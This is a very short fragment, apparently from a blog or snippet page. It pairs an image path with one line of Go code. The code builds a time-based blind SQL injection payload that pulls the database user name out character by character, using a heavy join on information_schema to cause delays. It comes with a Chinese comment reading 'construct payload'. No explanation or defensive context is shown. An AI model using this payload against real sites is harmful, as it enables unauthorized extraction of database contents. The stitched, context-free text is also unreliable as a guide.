 payload := fmt.Sprintf("1) and (substr(USER(),%d,1))=char(%d) and (select count(*) from information_schema.columns A,information_schema.columns B) and(1)=(1", i, int(char)) // 构造payload